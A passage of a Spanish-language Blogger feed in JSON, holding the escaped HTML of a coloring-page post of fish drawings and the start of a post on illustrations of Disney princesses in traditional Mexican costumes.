src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s600\/pez+colorear+_5200001514.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s1129\/pez+colorear+_5200001524.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1129\" data-original-width=\"840\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s600\/pez+colorear+_5200001524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s1733\/pez+colorear+_5200001530.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1733\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s600\/pez+colorear+_5200001530.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s1205\/pez+colorear+_5200001534.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"985\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s600\/pez+colorear+_5200001534.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s1650\/pez+colorear+_5200001536.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s600\/pez+colorear+_5200001536.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s2000\/pez+colorear+_5200001538.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s600\/pez+colorear+_5200001538.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s2000\/pez+colorear+_5200001542.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s600\/pez+colorear+_5200001542.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s1093\/pez+colorear+_5200001544.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"894\" data-original-width=\"1093\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s600\/pez+colorear+_5200001544.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s820\/pez+colorear+_5200001546.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"820\" data-original-width=\"670\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s600\/pez+colorear+_5200001546.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s1300\/pez+colorear+_5200001554.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1137\" data-original-width=\"1300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s600\/pez+colorear+_5200001554.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s1000\/pez+colorear+_5200001558.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"837\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s600\/pez+colorear+_5200001558.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s1094\/pez+colorear+_5200001560.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1094\" data-original-width=\"764\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s600\/pez+colorear+_5200001560.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s1650\/pez+colorear+_5200001562.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s600\/pez+colorear+_5200001562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s1060\/pez+colorear+_5200001566.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1060\" data-original-width=\"820\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s600\/pez+colorear+_5200001566.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s1024\/pez+colorear+_5200001568.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"899\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s600\/pez+colorear+_5200001568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s1390\/pez+colorear+_5200001570.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1390\" data-original-width=\"1300\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s600\/pez+colorear+_5200001570.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s1186\/pez+colorear+_5200001572.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"824\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s600\/pez+colorear+_5200001572.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s1200\/pez+colorear+_5200001574.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1190\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s600\/pez+colorear+_5200001574.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s2000\/pez+colorear+_5200001577.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s600\/pez+colorear+_5200001577.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s320\/pez+manualidades.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6225733040845335822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6225733040845335822?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/05\/clipart-imagenes-de-dibujos-de-peces.html","title":"Dibujos de peces color y colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4696172014417693551"},"published":{"$t":"2020-11-05T16:22:00.005+01:00"},"updated":{"$t":"2020-11-05T16:22:32.874+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney mexicanas"}],"title":{"type":"text","$t":"Princesas Disney con traje típicos mexicanos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Princesas Disney con traje típicos mexicanos\u003C\/h1\u003E\u003Cp\u003ELa ilustradora Aida Sofía Barba\u0026nbsp; sorpende con dibujos en los viste a las princesas Disney con los trajes típicos más representativos de México.\u003Cbr \/\u003E\u003Cbr \/\u003EEl proyecto se llama “Princesas a la Mexicana” y está inspirado en las vestimentas tradicionales\u0026nbsp; de estados como Jalisco, Michoacán, Puebla, Sonora y Veracruz\u0026nbsp; Así Bella lleva untraje típico de Chiapas, a la princesa Jasmín luce como indígena de la cultura Seri de Sonora, mientras que Blancanieves es una\u0026nbsp; eracruzan, Aurora baila\u0026nbsp; con un traje de Jalisco,\u0026nbsp; Rapunzel como toda una bailarina de Michoacán y a la protagonista de Frozen, Anna, con un traje de China Poblana.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s2048\/princesas+disney+mexicanas++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/w640-h640\/princesas+disney+mexicanas++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/s2048\/princesas+disney+mexicanas++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/w640-h640\/princesas+disney+mexicanas++%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/s1200\/princesas+disney+mexicanas++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/w640-h640\/princesas+disney+mexicanas++%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/s2048\/princesas+disney+mexicanas++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/w640-h640\/princesas+disney+mexicanas++%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/s2048\/princesas+disney+mexicanas++%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" 